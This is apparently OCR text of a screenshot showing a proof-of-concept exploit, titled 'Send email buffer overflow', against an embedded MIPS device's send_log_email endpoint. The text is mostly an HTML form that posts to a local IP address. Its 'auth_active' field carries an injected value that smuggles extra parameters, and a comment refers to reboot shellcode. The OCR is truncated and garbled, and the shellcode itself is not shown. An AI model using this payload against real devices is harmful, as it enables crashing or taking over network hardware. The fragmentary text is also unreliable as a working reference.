
# Send email buffer overflow

---------------------------------------
---------------------------------------
---------------------------------------
-

<!-- reboot shellcode Big Endian MIPS--
>

<html>

<body>

<form id="form5" name="form5" 
enctype="text/plain" method="post" 
action="http://192.168.100.14/send_log_email.
<input type="text" id="auth_active" 
name="auth_active" 
value="testy)%3b&log_email_from=test@test.co
</td>

<input type=submit value="submit">

</form>

</body>

</html>
